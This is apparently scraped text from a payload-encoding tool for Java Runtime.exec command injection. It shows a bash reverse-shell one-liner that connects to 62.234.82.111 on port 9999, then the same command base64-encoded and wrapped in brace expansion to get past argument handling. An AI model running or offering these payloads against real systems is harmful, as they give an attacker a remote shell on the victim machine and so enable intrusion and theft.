 RUNTIME.EXEC PAYLOAD ENCODE
> Modified from http://jackson-t.ca/runtime-exec-payloads.html
Input type: sh Bash PowerShell Python Perl
Type Front Command Here If You Need
Type Behind Command Here If You Need
bash -i >& /dev/tcp/62.234.82.111/9999 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC82Mi4yMzQuODIuMTExLzk5OTkgMD4mMQ==}|{base64,-d}|{bash,-i}